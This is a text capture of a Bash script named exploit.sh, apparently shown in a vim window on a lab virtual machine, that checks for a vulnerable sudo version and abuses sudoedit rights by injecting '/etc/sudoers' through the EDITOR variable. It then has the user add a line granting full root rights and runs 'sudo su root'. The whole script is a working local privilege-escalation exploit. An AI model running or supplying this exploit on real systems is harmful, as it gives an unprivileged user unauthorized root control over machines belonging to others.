 21 if ! sudo --version | head -1 | grep -qE '(1\.8.*|1\.9\.[0-9]1?(p[1-3])?|1\.9\.12p1)$'
22 then
23     echo "> Currently installed sudo version is not vulnerable"
24         exit 1
25         fi
26
27         EXPLOITABLE=$(sudo -l | grep -E "sudoedit|sudo -e" | grep -E '\(root\)|\(ALL\)|\(ALL : ALL\)' | cut -d ')' -f 2-)
28
29         if [ -z "$EXPLOITABLE" ]; then
30             echo "> It doesn't seem that this user can run sudoedit as root"
31                 read -p "Do you want to proceed anyway? (y/N): " confirm && [[ $confirm == [yY] ]] || exit 2
32                 else
33                     echo "> BINGO! User exploitable"
34                     fi
35
36                     echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
37                     echo "$USER ALL=(ALL:ALL) ALL"
38                     read -n 1 -s -r -p "Press any key to continue..."
39                     EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
40                     sudo su root
41                     exit 0
42
[1] exploit.sh |  pwd: ~  | | 42,0 100% | vboxuser @ OS2023\